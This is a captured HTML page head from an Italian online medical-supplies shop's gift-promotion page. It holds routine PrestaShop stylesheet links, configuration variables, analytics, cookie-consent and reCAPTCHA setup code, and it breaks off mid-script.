

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/content/10-regali
body_size: 23061
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Acquista e ottieni dei regali | Medicalmono</title>
  <meta name="description" content="Differenti premi in omaggio su ogni ordine. Sarà sufficiente effettuare un ordine di almeno 79 euro per avere un regalo assicurato.">
  <meta name="keywords" content="">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Acquista e ottieni dei regali | Medicalmono","description":"Differenti premi in omaggio su ogni ordine. Sar\u00e0 sufficiente effettuare un ordine di almeno 79 euro per avere un regalo assicurato.","keywords":"","robots":"index"},"page_name":"cms","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-10":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/content\/10-regali","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/content\/10-regali"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Regali","url":"https:\/\/www.medicalmono.it\/content\/10-regali"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769646986,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "0";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "10";
    var apc_controller = "cms";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
